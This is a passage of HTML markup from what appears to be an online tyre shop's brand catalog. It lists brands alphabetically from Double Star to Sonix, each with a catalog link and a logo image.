					<li id="bx_1847241719_69818">
				<a href="/catalog/tyres/double-star/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Double Star" title="Double Star" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/double-star/">Double Star</a>
			</li>
					<li id="bx_1847241719_70734">
				<a href="/catalog/tyres/doublecoin/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Doublecoin" title="Doublecoin" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/doublecoin/">Doublecoin</a>
			</li>
					<li id="bx_1847241719_70212">
				<a href="/catalog/tyres/dunlop/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Dunlop" title="Dunlop" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/dunlop/">Dunlop</a>
			</li>
					<li id="bx_1847241719_70360">
				<a href="/catalog/tyres/duraturn/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Duraturn" title="Duraturn" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/duraturn/">Duraturn</a>
			</li>
					<li id="bx_1847241719_69778">
				<a href="/catalog/tyres/dynamo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Dynamo" title="Dynamo" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/dynamo/">Dynamo</a>
			</li>
					<li id="bx_1847241719_71233">
				<a href="/catalog/tyres/ecovision/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ecovision" title="Ecovision" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/ecovision/">Ecovision</a>
			</li>
					<li id="bx_1847241719_70247">
				<a href="/catalog/tyres/evergreen/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Evergreen" title="Evergreen" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/evergreen/">Evergreen</a>
			</li>
					<li id="bx_1847241719_71688">
				<a href="/catalog/tyres/falken/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Falken" title="Falken" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/falken/">Falken</a>
			</li>
					<li id="bx_1847241719_69843">
				<a href="/catalog/tyres/farroad/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Farroad" title="Farroad" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/farroad/">Farroad</a>
			</li>
					<li id="bx_1847241719_69915">
				<a href="/catalog/tyres/federal/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Federal" title="Federal" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/federal/">Federal</a>
			</li>
					<li id="bx_1847241719_69693">
				<a href="/catalog/tyres/firemax/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Firemax" title="Firemax" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/firemax/">Firemax</a>
			</li>
					<li id="bx_1847241719_71383">
				<a href="/catalog/tyres/firestone/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Firestone" title="Firestone" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/firestone/">Firestone</a>
			</li>
					<li id="bx_1847241719_70299">
				<a href="/catalog/tyres/foman/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Foman" title="Foman" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/foman/">Foman</a>
			</li>
					<li id="bx_1847241719_71853">
				<a href="/catalog/tyres/forceland/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Forceland" title="Forceland" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/forceland/">Forceland</a>
			</li>
					<li id="bx_1847241719_70646">
				<a href="/catalog/tyres/formula/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Formula" title="Formula" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/formula/">Formula</a>
			</li>
					<li id="bx_1847241719_69810">
				<a href="/catalog/tyres/fortune/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Fortune" title="Fortune" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/fortune/">Fortune</a>
			</li>
					<li id="bx_1847241719_78341">
				<a href="/catalog/tyres/fronway/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Fronway" title="Fronway" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/fronway/">Fronway</a>
			</li>
					<li id="bx_1847241719_69801">
				<a href="/catalog/tyres/general/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="General" title="General" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/general/">General</a>
			</li>
					<li id="bx_1847241719_71707">
				<a href="/catalog/tyres/ginell/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ginell" title="Ginell" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/ginell/">Ginell</a>
			</li>
					<li id="bx_1847241719_69655">
				<a href="/catalog/tyres/gislaved/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Gislaved" title="Gislaved" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/gislaved/">Gislaved</a>
			</li>
					<li id="bx_1847241719_69770">
				<a href="/catalog/tyres/goform/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Goform" title="Goform" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/goform/">Goform</a>
			</li>
					<li id="bx_1847241719_70816">
				<a href="/catalog/tyres/goldstone/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Goldstone" title="Goldstone" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/goldstone/">Goldstone</a>
			</li>
					<li id="bx_1847241719_69788">
				<a href="/catalog/tyres/goodride/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Goodride" title="Goodride" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/goodride/">Goodride</a>
			</li>
					<li id="bx_1847241719_69733">
				<a href="/catalog/tyres/goodyear/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Goodyear" title="Goodyear" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/goodyear/">Goodyear</a>
			</li>
					<li id="bx_1847241719_69725">
				<a href="/catalog/tyres/greentrac/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Greentrac" title="Greentrac" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/greentrac/">Greentrac</a>
			</li>
					<li id="bx_1847241719_72027">
				<a href="/catalog/tyres/gremax/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Gremax" title="Gremax" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/gremax/">Gremax</a>
			</li>
					<li id="bx_1847241719_70254">
				<a href="/catalog/tyres/grenlander/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Grenlander" title="Grenlander" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/grenlander/">Grenlander</a>
			</li>
					<li id="bx_1847241719_69668">
				<a href="/catalog/tyres/gripmax/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Gripmax" title="Gripmax" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/gripmax/">Gripmax</a>
			</li>
					<li id="bx_1847241719_71475">
				<a href="/catalog/tyres/gt-radial/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Gt Radial" title="Gt Radial" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/gt-radial/">Gt Radial</a>
			</li>
					<li id="bx_1847241719_70570">
				<a href="/catalog/tyres/habilead/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Habilead" title="Habilead" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/habilead/">Habilead</a>
			</li>
					<li id="bx_1847241719_78867">
				<a href="/catalog/tyres/habilied/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Habilied" title="Habilied" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/habilied/">Habilied</a>
			</li>
					<li id="bx_1847241719_70022">
				<a href="/catalog/tyres/haida/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Haida" title="Haida" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/haida/">Haida</a>
			</li>
					<li id="bx_1847241719_69682">
				<a href="/catalog/tyres/hankook/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Hankook" title="Hankook" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/hankook/">Hankook</a>
			</li>
					<li id="bx_1847241719_69931">
				<a href="/catalog/tyres/headway/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Headway" title="Headway" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/headway/">Headway</a>
			</li>
					<li id="bx_1847241719_69711">
				<a href="/catalog/tyres/hifly/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Hifly" title="Hifly" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/hifly/">Hifly</a>
			</li>
					<li id="bx_1847241719_70425">
				<a href="/catalog/tyres/hilo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Hilo" title="Hilo" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/hilo/">Hilo</a>
			</li>
					<li id="bx_1847241719_71095">
				<a href="/catalog/tyres/ikon/" class="logotip">
																	<img src="/upload/resize_cache/iblock/c00/120_37_1/c000795cbe0382a839750b79ccb9cb9d.jpg" alt="Ikon" title="Ikon" />
									</a>
				<a href="/catalog/tyres/ikon/">Ikon</a>
			</li>
					<li id="bx_1847241719_69658">
				<a href="/catalog/tyres/ikon-tyres-nokian-tyres/" class="logotip">
																	<img src="/upload/resize_cache/iblock/37d/120_37_1/37d0448d30eb0185811837527a760c22.jpg" alt="Ikon Tyres (Nokian Tyres)" title="Ikon Tyres (Nokian Tyres)" />
									</a>
				<a href="/catalog/tyres/ikon-tyres-nokian-tyres/">Ikon Tyres (Nokian Tyres)</a>
			</li>
					<li id="bx_1847241719_69613">
				<a href="/catalog/tyres/ilink/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ilink" title="Ilink" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/ilink/">Ilink</a>
			</li>
					<li id="bx_1847241719_70092">
				<a href="/catalog/tyres/imperial/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Imperial" title="Imperial" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/imperial/">Imperial</a>
			</li>
					<li id="bx_1847241719_69670">
				<a href="/catalog/tyres/infinity/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Infinity" title="Infinity" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/infinity/">Infinity</a>
			</li>
					<li id="bx_1847241719_69924">
				<a href="/catalog/tyres/joyroad/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Joyroad" title="Joyroad" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/joyroad/">Joyroad</a>
			</li>
					<li id="bx_1847241719_69799">
				<a href="/catalog/tyres/kapsen/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kapsen" title="Kapsen" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kapsen/">Kapsen</a>
			</li>
					<li id="bx_1847241719_70323">
				<a href="/catalog/tyres/kavir-tire/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kavir Tire" title="Kavir Tire" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kavir-tire/">Kavir Tire</a>
			</li>
					<li id="bx_1847241719_71189">
				<a href="/catalog/tyres/kinforest/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kinforest" title="Kinforest" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kinforest/">Kinforest</a>
			</li>
					<li id="bx_1847241719_70150">
				<a href="/catalog/tyres/kingboss/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kingboss" title="Kingboss" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kingboss/">Kingboss</a>
			</li>
					<li id="bx_1847241719_70770">
				<a href="/catalog/tyres/kingnate/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kingnate" title="Kingnate" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kingnate/">Kingnate</a>
			</li>
					<li id="bx_1847241719_70651">
				<a href="/catalog/tyres/kormoran/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kormoran" title="Kormoran" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kormoran/">Kormoran</a>
			</li>
					<li id="bx_1847241719_69645">
				<a href="/catalog/tyres/kumho/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kumho" title="Kumho" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kumho/">Kumho</a>
			</li>
					<li id="bx_1847241719_71062">
				<a href="/catalog/tyres/kustone/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kustone" title="Kustone" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kustone/">Kustone</a>
			</li>
					<li id="bx_1847241719_70057">
				<a href="/catalog/tyres/landrock/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Landrock" title="Landrock" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/landrock/">Landrock</a>
			</li>
					<li id="bx_1847241719_69635">
				<a href="/catalog/tyres/landsail/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Landsail" title="Landsail" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/landsail/">Landsail</a>
			</li>
					<li id="bx_1847241719_69647">
				<a href="/catalog/tyres/landspider/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Landspider" title="Landspider" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/landspider/">Landspider</a>
			</li>
					<li id="bx_1847241719_69758">
				<a href="/catalog/tyres/lanvigator/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Lanvigator" title="Lanvigator" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/lanvigator/">Lanvigator</a>
			</li>
					<li id="bx_1847241719_69965">
				<a href="/catalog/tyres/lassa/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Lassa" title="Lassa" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/lassa/">Lassa</a>
			</li>
					<li id="bx_1847241719_69728">
				<a href="/catalog/tyres/laufenn/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Laufenn" title="Laufenn" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/laufenn/">Laufenn</a>
			</li>
					<li id="bx_1847241719_69643">
				<a href="/catalog/tyres/leao/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Leao" title="Leao" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/leao/">Leao</a>
			</li>
					<li id="bx_1847241719_69730">
				<a href="/catalog/tyres/linglong/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Linglong" title="Linglong" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/linglong/">Linglong</a>
			</li>
					<li id="bx_1847241719_70840">
				<a href="/catalog/tyres/marangoni/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Marangoni" title="Marangoni" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/marangoni/">Marangoni</a>
			</li>
					<li id="bx_1847241719_69619">
				<a href="/catalog/tyres/marshal/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Marshal" title="Marshal" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/marshal/">Marshal</a>
			</li>
					<li id="bx_1847241719_69680">
				<a href="/catalog/tyres/massimo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Massimo" title="Massimo" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/massimo/">Massimo</a>
			</li>
					<li id="bx_1847241719_70174">
				<a href="/catalog/tyres/matador/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Matador" title="Matador" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/matador/">Matador</a>
			</li>
					<li id="bx_1847241719_70136">
				<a href="/catalog/tyres/maxtrek/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Maxtrek" title="Maxtrek" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/maxtrek/">Maxtrek</a>
			</li>
					<li id="bx_1847241719_69649">
				<a href="/catalog/tyres/maxxis/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Maxxis" title="Maxxis" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/maxxis/">Maxxis</a>
			</li>
					<li id="bx_1847241719_69772">
				<a href="/catalog/tyres/mazzini/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Mazzini" title="Mazzini" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/mazzini/">Mazzini</a>
			</li>
					<li id="bx_1847241719_71065">
				<a href="/catalog/tyres/meteor/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Meteor" title="Meteor" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/meteor/">Meteor</a>
			</li>
					<li id="bx_1847241719_69652">
				<a href="/catalog/tyres/michelin/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Michelin" title="Michelin" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/michelin/">Michelin</a>
			</li>
					<li id="bx_1847241719_69638">
				<a href="/catalog/tyres/mileking/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Mileking" title="Mileking" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/mileking/">Mileking</a>
			</li>
					<li id="bx_1847241719_70297">
				<a href="/catalog/tyres/minnell/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Minnell" title="Minnell" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/minnell/">Minnell</a>
			</li>
					<li id="bx_1847241719_69815">
				<a href="/catalog/tyres/mirage/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Mirage" title="Mirage" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/mirage/">Mirage</a>
			</li>
					<li id="bx_1847241719_69684">
				<a href="/catalog/tyres/nankang/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Nankang" title="Nankang" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/nankang/">Nankang</a>
			</li>
					<li id="bx_1847241719_70460">
				<a href="/catalog/tyres/nereus/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Nereus" title="Nereus" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/nereus/">Nereus</a>
			</li>
					<li id="bx_1847241719_69664">
				<a href="/catalog/tyres/nexen/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Nexen" title="Nexen" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/nexen/">Nexen</a>
			</li>
					<li id="bx_1847241719_70818">
				<a href="/catalog/tyres/next/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Next" title="Next" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/next/">Next</a>
			</li>
					<li id="bx_1847241719_70328">
				<a href="/catalog/tyres/nitto/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Nitto" title="Nitto" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/nitto/">Nitto</a>
			</li>
					<li id="bx_1847241719_69871">
				<a href="/catalog/tyres/nokian-tyres/" class="logotip">
																	<img src="/upload/resize_cache/iblock/7a1/120_37_1/7a1eabb8a408fe607bf7c53185b494ce.jpg" alt="Nokian Tyres" title="Nokian Tyres" />
									</a>
				<a href="/catalog/tyres/nokian-tyres/">Nokian Tyres</a>
			</li>
					<li id="bx_1847241719_69869">
				<a href="/catalog/tyres/nokian-tyres-nordman/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Nokian Tyres Nordman" title="Nokian Tyres Nordman" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/nokian-tyres-nordman/">Nokian Tyres Nordman</a>
			</li>
					<li id="bx_1847241719_69832">
				<a href="/catalog/tyres/onyx/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Onyx" title="Onyx" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/onyx/">Onyx</a>
			</li>
					<li id="bx_1847241719_70858">
				<a href="/catalog/tyres/opals/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Opals" title="Opals" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/opals/">Opals</a>
			</li>
					<li id="bx_1847241719_70073">
				<a href="/catalog/tyres/otani/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Otani" title="Otani" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/otani/">Otani</a>
			</li>
					<li id="bx_1847241719_70375">
				<a href="/catalog/tyres/ovation/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ovation" title="Ovation" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/ovation/">Ovation</a>
			</li>
					<li id="bx_1847241719_70268">
				<a href="/catalog/tyres/pace/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Pace" title="Pace" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/pace/">Pace</a>
			</li>
					<li id="bx_1847241719_70434">
				<a href="/catalog/tyres/pallyking/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Pallyking" title="Pallyking" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/pallyking/">Pallyking</a>
			</li>
					<li id="bx_1847241719_71047">
				<a href="/catalog/tyres/petlas/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Petlas" title="Petlas" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/petlas/">Petlas</a>
			</li>
					<li id="bx_1847241719_69623">
				<a href="/catalog/tyres/pirelli/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Pirelli" title="Pirelli" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/pirelli/">Pirelli</a>
			</li>
					<li id="bx_1847241719_69695">
				<a href="/catalog/tyres/powertrac/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Powertrac" title="Powertrac" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/powertrac/">Powertrac</a>
			</li>
					<li id="bx_1847241719_70103">
				<a href="/catalog/tyres/predator/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Predator" title="Predator" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/predator/">Predator</a>
			</li>
					<li id="bx_1847241719_71359">
				<a href="/catalog/tyres/premiorri/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Premiorri" title="Premiorri" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/premiorri/">Premiorri</a>
			</li>
					<li id="bx_1847241719_71924">
				<a href="/catalog/tyres/presa/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Presa" title="Presa" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/presa/">Presa</a>
			</li>
					<li id="bx_1847241719_69709">
				<a href="/catalog/tyres/prinx/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Prinx" title="Prinx" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/prinx/">Prinx</a>
			</li>
					<li id="bx_1847241719_69933">
				<a href="/catalog/tyres/profil/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Profil" title="Profil" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/profil/">Profil</a>
			</li>
					<li id="bx_1847241719_69790">
				<a href="/catalog/tyres/rapid/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rapid" title="Rapid" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/rapid/">Rapid</a>
			</li>
					<li id="bx_1847241719_71844">
				<a href="/catalog/tyres/razi-tire/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Razi Tire" title="Razi Tire" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/razi-tire/">Razi Tire</a>
			</li>
					<li id="bx_1847241719_71570">
				<a href="/catalog/tyres/riken/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Riken" title="Riken" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/riken/">Riken</a>
			</li>
					<li id="bx_1847241719_71050">
				<a href="/catalog/tyres/riostone/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Riostone" title="Riostone" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/riostone/">Riostone</a>
			</li>
					<li id="bx_1847241719_70829">
				<a href="/catalog/tyres/roadboss/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Roadboss" title="Roadboss" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/roadboss/">Roadboss</a>
			</li>
					<li id="bx_1847241719_69716">
				<a href="/catalog/tyres/roadcruza/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Roadcruza" title="Roadcruza" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/roadcruza/">Roadcruza</a>
			</li>
					<li id="bx_1847241719_70404">
				<a href="/catalog/tyres/roadking/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Roadking" title="Roadking" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/roadking/">Roadking</a>
			</li>
					<li id="bx_1847241719_69837">
				<a href="/catalog/tyres/roadmarch/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Roadmarch" title="Roadmarch" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/roadmarch/">Roadmarch</a>
			</li>
					<li id="bx_1847241719_70002">
				<a href="/catalog/tyres/roador/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Roador" title="Roador" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/roador/">Roador</a>
			</li>
					<li id="bx_1847241719_69736">
				<a href="/catalog/tyres/roadstone/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Roadstone" title="Roadstone" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/roadstone/">Roadstone</a>
			</li>
					<li id="bx_1847241719_69746">
				<a href="/catalog/tyres/roadx/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Roadx" title="Roadx" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/roadx/">Roadx</a>
			</li>
					<li id="bx_1847241719_70270">
				<a href="/catalog/tyres/rockblade/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rockblade" title="Rockblade" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/rockblade/">Rockblade</a>
			</li>
					<li id="bx_1847241719_69621">
				<a href="/catalog/tyres/rotalla/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rotalla" title="Rotalla" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/rotalla/">Rotalla</a>
			</li>
					<li id="bx_1847241719_69845">
				<a href="/catalog/tyres/royal-black/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Royal Black" title="Royal Black" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/royal-black/">Royal Black</a>
			</li>
					<li id="bx_1847241719_71699">
				<a href="/catalog/tyres/saferich/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Saferich" title="Saferich" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/saferich/">Saferich</a>
			</li>
					<li id="bx_1847241719_69691">
				<a href="/catalog/tyres/sailun/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Sailun" title="Sailun" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/sailun/">Sailun</a>
			</li>
					<li id="bx_1847241719_70402">
				<a href="/catalog/tyres/satoya/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Satoya" title="Satoya" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/satoya/">Satoya</a>
			</li>
					<li id="bx_1847241719_69766">
				<a href="/catalog/tyres/sava/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Sava" title="Sava" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/sava/">Sava</a>
			</li>
					<li id="bx_1847241719_72046">
				<a href="/catalog/tyres/semperit/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Semperit" title="Semperit" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/semperit/">Semperit</a>
			</li>
					<li id="bx_1847241719_70006">
				<a href="/catalog/tyres/sonix/" class="logotip">
